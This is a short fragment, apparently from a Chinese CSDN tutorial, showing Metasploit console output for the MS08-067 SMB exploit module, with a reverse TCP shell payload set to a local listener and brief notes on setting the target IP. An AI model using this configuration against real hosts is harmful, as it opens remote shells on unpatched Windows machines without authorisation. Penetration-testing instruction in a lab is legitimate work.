 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
要设置目标IP地址
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.107 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
设置这个.
Id Name
0 Automatic Targeting
CSDN @半个西瓜.